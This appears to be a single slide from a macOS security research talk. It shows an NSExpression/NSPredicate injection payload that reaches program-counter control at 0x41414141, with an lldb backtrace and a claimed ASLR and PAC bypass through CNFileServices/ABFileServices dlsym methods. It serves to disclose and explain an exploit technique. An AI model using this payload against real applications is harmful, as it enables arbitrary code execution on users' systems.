 PC Control
You can defeat ASLR (and even PAC) by using
-[CNFileServices dlsym::]
-[ABFileServices dlsym::]
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = EXC_BAD_ACCESS (code=1, address=0x41414141)
frame #0: 0x0000000041414141
frame #1: 0x00007fff2042556c CoreFoundation`__invoking___ + 140
frame #2: 0x00007fff204cff1e CoreFoundation`-[NSInvocation invokeUsingIMP:] + 225
frame #3: 0x00007fff211d676b Foundation`-[NSFunctionExpression expressionValueWithObject:context:] + 721
FUNCTION(FUNCTION(FUNCTION(FUNCTION(CAST('NSInvocationOperation','Class'),'alloc'),'initWithT
arget:selector:object:',CAST('NSString','Class'),FUNCTION(FUNCTION(FUNCTION(CAST('NSFunctionE
xpression','Class'),'alloc'),'initWithTarget:selectorName:arguments:','','alloc',
{}),'selector'),{}),'invocation'),'invokeUsingIMP:',FUNCTION(0x41414141,'intValue'))
